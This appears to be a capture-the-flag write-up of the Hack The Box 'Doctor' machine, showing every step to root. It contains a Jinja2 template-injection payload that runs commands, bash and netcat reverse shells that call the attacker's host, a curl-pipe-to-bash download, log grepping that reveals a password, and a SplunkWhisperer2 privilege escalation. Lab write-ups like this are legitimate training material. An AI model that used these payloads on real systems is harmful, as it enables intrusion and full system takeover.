Notes
| Name | Doctor |
|---|---|
| OS | Linux |
| RELEASE DATE | 26 Sept 2020 |
| DIFFICULTY | Easy |
Port Scan
IP: 10.10.10.209
We have 3 open ports on this machine 22, 80, and 8089. Port 22 is most likely ssh and 80 is probably a http server, but I was unsure what 8089 was. I did a google search “Splunk 8089” and the first result was a community article saying that it was a remote management port for a forwarder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
| 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
|_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Doctor
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
8089/tcp open ssl/http Splunkd httpd
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Issuer: commonName=SplunkCommonCA/organizationName=Splunk/stateOrProvinceName=CA/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-09-06T15:57:27
| Not valid after: 2023-09-06T15:57:27
| MD5: db23 4e5c 546d 8895 0f5f 8f42 5e90 6787
|_SHA-1: 7ec9 1bb7 343f f7f6 bdd7 d015 d720 6f6f 19e2 098b
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
|_http-server-header: Splunkd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP 80
Because I didn’t have any credentials for the splunk remote administration I started with the webserver.
Right off the bat, it reveals doctors.htb so I’ll add it to my /etc/hosts file.
Going to http://doctors.htb brings to me a login page, we don’t have any credentials so I’ll sign up.
Once we sign in there are two things we can do. Edit our account or make a new message. I made a new message and it came up on the home page of http://doctors.htb/home!
I tried a few different types of payloads like XSS and SSTI but none were quite working out of the box. I then looked at the source code view-source:http://doctors.htb/home and saw this on line 28
1
2
3
4
5
<a class="nav-item nav-link" href="/home">Home</a>
<!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>-->
</div>
<!-- Navbar Right Side -->
<div class="navbar-nav">
I then went to /archive and I saw that my SSTI test did work!
I then went through This testing chart to figure out what engine is behind this template. It looks like its either Jinja2 or Twig because we got the 7’s
Now that we have a valid SSTI vulnerability and have a general idea what engine it is running we can now try and get a reverse shell. In that same repo there is a section titled “Jinja2 - Remote Code Execution” with a test payload self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() . That will try and run the id command and return the results. I’ll put that into the title field and open up /archive and see if it got executed.
It did!
Next, we can get a reverse shell by doing a curl bash.
I’ll first make a reverse shell payload
1
2
#!/bin/bash
bash -i >& /dev/tcp/KALIIP/4242 0>&1
Then I will set up a reverse shell listener
1
nc -lvnp 4242
Next, I will spin up a python webserver to host the reverser shell payload.
1
python3 -m http.server 80
Then I will edit the payload to curl bash our reverse shell
1
self._TemplateReference__context.cycler.__init__.__globals__.os.popen('curl KALI_IP/shell.sh |bash').read()
Then once we go to /archive we will get our shell!
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/htb/doctor]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.209] 55620
bash: cannot set terminal process group (824): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$
Shaun
I did some basic user enumeration on our web user. Running groups showed that I am a part of adm. This group will allow us to read log files. Often times this is a good place to find passwords.
1
2
3
web@doctor:/home/shaun$ groups
groups
web adm
There are lots of logs inside /var/log so we can use grep to search all of them for us
We can see a password of Guitar123 for shaun.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
web@doctor:/var/log$ grep -R -e 'password' /var/log/
grep -R -e 'password' /var/log/
grep: /var/log/boot.log.2: Permission denied
/var/log/auth.log:Mar 22 18:15:44 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
/var/log/auth.log:Mar 22 18:15:44 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
/var/log/auth.log:Mar 22 18:15:49 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
/var/log/auth.log:Mar 22 18:15:50 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
/var/log/auth.log:Mar 22 18:15:51 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
/var/log/auth.log:Mar 22 18:15:59 doctor VGAuth[664]: message repeated 18 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
grep: /var/log/boot.log.4: Permission denied
grep: /var/log/speech-dispatcher: Permission denied
grep: /var/log/vmware-network.4.log: Permission denied
/var/log/auth.log.1:Sep 22 13:01:23 doctor sshd[1704]: Failed password for invalid user shaun from 10.10.14.2 port 40896 ssh2
/var/log/auth.log.1:Sep 22 13:01:28 doctor sshd[1704]: Failed password for invalid user shaun from 10.10.14.2 port 40896 ssh2
/var/log/auth.log.1:Mar 22 18:15:44 doctor VGAuth[664]: vmtoolsd: Username and password successfully validated for 'root'.
grep: /var/log/vmware-network.9.log: Permission denied
grep: /var/log/vmware-network.1.log: Permission denied
/var/log/apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
We can now switch to the shaun user and upgrade the shell using python3
1
2
3
4
5
6
7
8
9
web@doctor:/var/log$ su shaun
su shaun
Password: Guitar123
whoami
shaun
python3 -c 'import pty; pty.spawn("/bin/bash")'
shaun@doctor:/var/log$
Root
Back when we did the nmap scan port 8089 was open. Lets dig into what it is doing a little bit more. Looks like this is a splunk forwarder.
1
2
3
4
5
6
shaun@doctor:/var/log$ ps -aux | grep splunk
ps -aux | grep splunk
root 1134 0.0 2.3 265920 93340 ? Sl 18:15 0:06 splunkd -p 8089 start
root 1136 0.0 0.3 77664 15736 ? Ss 18:15 0:00 [splunkd pid=1134] splunkd -p 8089 start [process-runner]
root 2310 0.0 0.0 2608 604 ? S 19:42 0:00 /bin/sh /opt/splunkforwarder/etc/apps/_PWN_APP_/bin/pwn.bat
shaun 2459 0.0 0.0 17668 732 pts/0 S+ 20:35 0:00 grep --color=auto splunk
The first thing that came up when googling Splunk Forwarder exploit was a github page titled SplunkWhisperer2. Because the forwarder is running as root we might be able to priv esc using this repo. Reading the documentation we can try and interact with it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/htb/doctor]
└─$ git clone https://github.com/cnotin/SplunkWhisperer2
Cloning into 'SplunkWhisperer2'...
remote: Enumerating objects: 60, done.
remote: Counting objects: 100% (6/6), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 60 (delta 0), reused 0 (delta 0), pack-reused 54
Receiving objects: 100% (60/60), 22.00 KiB | 285.00 KiB/s, done.
Resolving deltas: 100% (19/19), done.
┌──(kali㉿kali)-[~/htb/doctor]
└─$ cd SplunkWhisperer2/PySplunkWhisperer2
┌──(kali㉿kali)-[~/htb/doctor/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.10 --username shaun --password Guitar123 --payload id
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp9mly5ddz.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.10:8181/
10.10.10.209 - - [22/Mar/2022 18:34:23] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
It looks like this worked. I then tried a reverse shell. And we got one!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/htb/doctor/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --username shaun --password Guitar123 --lhost 10.10.14.10 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 4444 >/tmp/f'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpcxma8e8o.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.10:8181/
10.10.10.209 - - [22/Mar/2022 18:35:26] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
┌──(kali㉿kali)-[~/htb/doctor]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.209] 52922
/bin/sh: 0: can't access tty; job control turned off
# whoami
root